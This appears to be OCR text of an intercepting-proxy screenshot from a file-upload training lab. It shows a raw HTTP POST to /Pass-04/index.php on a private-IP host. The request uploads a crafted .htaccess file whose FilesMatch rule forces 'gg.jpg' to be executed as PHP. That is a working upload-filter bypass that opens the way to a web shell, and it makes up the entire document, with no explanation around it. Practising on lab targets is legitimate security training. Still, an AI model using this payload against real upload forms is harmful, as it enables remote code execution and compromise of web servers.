 Request to http://10.1.1.7:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 10.1.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------294737977313981136292471801629
8 Content-Length: 434
9 Origin: http://10.1.1.7
10 Connection: close
11 Referer: http://10.1.1.7/Pass-04/index.php
12 Cookie: JSESSIONID=r_fsB44J_Hkhz--aQR77UcxBi0xXw80p8f_pao0g_UKobHwX7P-j!-1149311103
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------294737977313981136292471801629
16 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
17 Content-Type: application/octet-stream
18
19 <FilesMatch "gg.jpg">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------294737977313981136292471801629
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------294737977313981136292471801629--
27